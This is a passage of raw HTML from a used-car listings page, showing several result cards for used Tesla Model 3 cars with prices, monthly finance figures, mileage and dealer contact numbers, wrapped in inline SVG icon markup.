line-clamp-1 medium-text">Jeff White Motors</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:029 2002 8289"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">029 2002 8289 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.8<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76147718/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76535084/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - (Dual Motor) Performance Auto 4WDE 4dr (Performance Upgrade)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 82 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>82</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£17,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£339/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">99.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">AUTOVETTURA LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:07506577555"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">07506577555 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76535084/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77187975/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 (23) - Performance AWD 4dr [Performance Upgrade] Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 49 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>49</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£26,500</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£447/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">29.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Georgesons Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0151 832 2203"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0151 832 2203 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77187975/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77215745/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 (71) - (Dual Motor) Performance Auto 4WDE 4dr (Performance Upgrade)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 1 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>1</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£23,999</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£400/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">33.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 